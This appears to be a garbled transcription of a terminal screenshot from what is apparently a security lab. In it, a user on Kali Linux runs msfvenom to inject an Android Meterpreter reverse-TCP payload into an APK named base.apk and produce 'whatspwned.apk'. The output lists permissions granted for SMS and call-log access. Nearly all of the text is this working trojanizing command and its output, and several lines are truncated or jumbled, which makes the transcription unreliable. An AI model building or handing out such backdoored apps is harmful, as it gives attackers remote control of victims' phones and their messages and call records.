 Terminal Shell Edit View Window Help 100% Wed Mar 20 7:11:42 PM
sambowne — root@kali: ~/apk/whats2 — ssh root@172.16.123.180 — 78×19
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 9983 bytes 29909531 (28.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9983 bytes 29909531 (28.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/apk/whats2#
root@kali:~/apk/whats2#
root@kali:~/apk/whats2# ls -l
total 24072
-rw-r--r-- 1 root root 24649723 Mar 20 22:08 base.apk
root@kali:~/apk/whats2# msfvenom -x base.apk -p android/meterpreter/reverse_tc
p LHOST=172.16.123.180 -f raw -o whatspwned.apk
Using APK template: base.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the
payload
[-] No arch selected, selecting arch: dalvik from the payload
permission android:name="android.permission.WRITE_SETTINGS"/>
permission android:name="android.permission.READ_SMS"/>
permission android:name="android.permission.READ_CALL_LOG"/>
permission android:name="android.permission.WRITE_CALL_LOG"/>
se.apk with meterpreter injection as /tmp/d20190315-70866-1rl3cso/output.apk
d20190315-70866-1rl3cso/output.apk
/d20190315-70866-1rl3cso/output.apk
12997 bytes